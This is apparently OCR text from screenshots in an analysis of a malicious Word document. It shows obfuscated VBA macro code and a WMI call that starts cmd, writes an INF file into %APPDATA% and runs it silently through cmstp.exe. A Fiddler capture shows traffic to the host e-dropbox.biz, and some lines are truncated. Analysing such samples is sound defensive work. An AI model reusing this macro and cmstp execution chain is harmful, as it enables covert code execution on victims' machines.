 Basic for Applications - Doc005748175819 - [ThisDocument (Code)]
doc005748175819.doc - Microsoft Word
iew Insert Format Debug Run Tools Add-Ins Window Help
(General) Pk228
On Error GoTo Pk0
If Pk1 = 1 Then
'DebugPrint (Pk348 & " " & Pk509 & " " & Pk173(0))
CallByName Pk2, Pk348, Pk509, Pk173(0), Null, Pk173(1)
Else
Set Pk228 = CallByName(Pk2, Pk348, Pk509, Pk173(0))
'DebugPrint (Pk348 & " " & Pk509 & " " & Pk173(0))
End If
Exit Function
Pk0:
Immediate
Get 1 Win32_ProcessStartup
SpawnInstance_ 1 0
Create 1 cmd /V /C set "f1=%APPDATA%\Microsoft\%RANDOM%%RANDOM%.txt"
set "dq="^"
(For %i in ("[version]" "Signature=$chicago$" "AdvancedINF=2.5" "[DefaultInstall_SingleUser]" "UnRegisterOCXs=P
echo ServiceName=!dq! !dq!>>!f1!
echo ShortSvcName=!dq! !dq!>>!f1!
start "" %WINDIR%\System32\cmstp.exe /s /ns "!f1!"
Telerik Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
Replay X Go Stream Decode Keep: All sessions An
# Result Protocol Host URL Bo
1 200 HTTP e-dropbox.biz /robots.txt